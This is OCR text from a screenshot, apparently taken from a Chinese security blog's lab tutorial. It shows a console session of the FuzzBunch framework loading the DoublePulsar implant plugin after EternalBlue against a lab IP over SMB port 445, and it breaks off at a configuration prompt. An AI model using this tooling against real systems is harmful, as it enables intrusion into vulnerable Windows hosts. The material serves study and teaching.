 C:\WINDOWS\system32\cmd.exe - python c:\test\windows\fb.py
fb Special (Eternalblue) > use Doublepulsar
[!] Entering Plugin Context :: Doublepulsar
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.44.132
[*] Applying Session Parameters
[!] Enter Prompt Mode :: Doublepulsar
Module: Doublepulsar
====================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.44.132
TargetPort 445
OutputFile
Protocol SMB
Architecture x86
Function OutputInstall
[!] Plugin Variables are NOT Valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1
for no timeout.
[?] NetworkTimeout [60] :
娜璋AI安全之家
https://blog.csdn.net/Eastmount
[*] TargetIp :: Target IP Address